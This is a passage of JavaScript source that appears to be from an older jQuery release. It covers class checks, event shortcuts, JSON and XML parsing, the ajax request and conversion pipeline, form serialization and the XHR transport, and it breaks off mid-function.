					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
